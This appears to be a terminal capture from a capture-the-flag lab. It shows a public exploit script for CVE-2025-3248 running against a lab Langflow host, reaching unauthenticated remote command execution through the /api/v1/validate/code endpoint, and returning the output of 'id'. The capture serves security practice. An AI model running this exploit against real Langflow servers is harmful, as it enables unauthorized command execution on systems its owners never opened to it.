 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/flow/CVE-2025-3248]
└─$ python3 CVE-2025-3248.py http://lang.flow.hc 'id'
[\] Loading, please wait...
Author: EQST(Experts, Qualified Security Team)
Github: https://github.com/EQSTLab
Code base: @verylazytech & rapid7
@verylazytech (https://github.com/verylazytech/CVE-2025-3248/blob/main/cve-2025-3248.py)
@rapid7 (https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/multi/http/langflow_unauth_rce_cve_2025_3248.rb)
[+] Sending request to http://lang.flow.hc/api/v1/validate/code
[+] Command Output:
uid=1000(user) gid=0(root) groups=0(root)